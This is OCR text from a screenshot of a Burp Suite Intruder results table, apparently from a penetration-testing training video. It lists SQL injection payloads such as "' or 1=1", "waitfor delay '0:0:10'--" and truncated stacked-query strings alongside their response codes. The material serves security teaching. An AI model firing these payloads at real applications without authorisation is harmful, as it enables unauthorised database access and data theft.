 Burp Suite Professional Sun 6:52 PM Infinite Skills
Burp Suite Professional v1.4.10 – licensed to WasHere Consulting, Inc [single user license]
Burp Intruder Repeater Window About
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × 3 × ...
Intruder attack 1
Target Positions Pa
Attack Save Columns
Filter: Showing all items
Request Heade
These settings cont
Update Conten
Set Connection:
Results Target Positions Payloads Options
Request Position Payload Status Error Timeout Length Comment
143 2 declare @q nvarchar (200) sel... 200 860
142 2 1 waitfor delay '0:0:10'-- 200 860
141 2 a' waitfor delay '0:0:10'-- 200 860
140 2 1 or 1=1 200 860
147 2 a' 200 860
146 2 declare @s varchar (200) sele... 200 860
145 2 declare @q nvarchar (200) 0x... 200 860
144 2 declare @s varchar(200) selec... 200 860
151 2 x' AND userid IS NULL; -- 200 860
150 2 ë or 1=1 -- 200 860
149 2 ' or 1=1 200 860
148 2 ? 200 860
155 2 x' AND members.email IS NUL... 200 860
154 2 x' AND 1=(SELECT COUNT(*) F... 200 860
153 2 anything' OR 'x'='x 200 860
152 2 x' AND email IS NULL; -- 200 860
Request Engine
These settings cont
Number of threads
Number of retries o
Pause before retry
Throttle (millisecon
Start time:
Finished
Attack Results
These settings control what information is captured in attack results.